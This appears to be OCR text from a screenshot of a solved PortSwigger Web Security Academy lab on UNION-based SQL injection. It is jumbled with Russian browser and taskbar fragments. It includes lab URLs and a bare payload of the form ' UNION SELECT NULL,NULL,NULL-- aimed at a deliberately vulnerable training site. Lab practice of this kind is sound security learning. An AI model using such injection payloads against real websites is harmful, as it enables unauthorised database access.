 Вертикальное
habr.com
Переменные
Плунжер
SQL injection
SQL injectio
UNION SQLi –
SQL injection
https://acbb1fb11ed2808981a6201a007e00ad.web-security-academy.net/filter?category=%27%20+UNION+SELECT+'a',NULL,NULL--
https://acbb1fb11ed2808981a6201a007e00ad.web-security-academy.net/filter?category=%27 +UNION+SELECT+%27a%27,NULL,NULL--
https://acbb1fb11ed2808981a6201a007e00ad.web-security-academy.net/filter?category=%27%20+UNION+SELEC... — Искать в Яндексе
Яндекс Google Mail.Ru Википедия
Congratulations, you solved the lab!
Share your skills!
Continue learning
Account login
WE LIKE TO
SHOP
' UNION SELECT NULL,NULL,NULL--
Refine your search:
All Corporate gifts Food & Drink Gifts Pets Toys & Games
Введите здесь текст для поиска
ENG
11:43
15.03.2020
5